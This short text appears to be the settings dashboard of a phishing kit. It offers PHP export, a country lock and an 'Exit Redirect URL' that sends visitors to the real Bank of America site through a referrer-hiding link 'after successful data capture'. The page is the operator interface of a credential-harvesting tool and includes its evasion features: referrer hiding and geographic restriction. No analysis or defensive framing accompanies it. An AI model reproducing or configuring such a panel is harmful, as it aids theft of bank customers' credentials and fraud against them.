 Configuration Dashboard
Manage your application settings and preferences
Unsaved changes
Reset
Export PHP
Save Changes
Features
Page
Notifications
Integrations
Developer
Page Configuration
Configure page behavior and access controls
Exit Redirect URL
https://href.li/?https://bofa.com/
URL to redirect visitors after successful data capture
Country Lock
Restrict access to specific countries only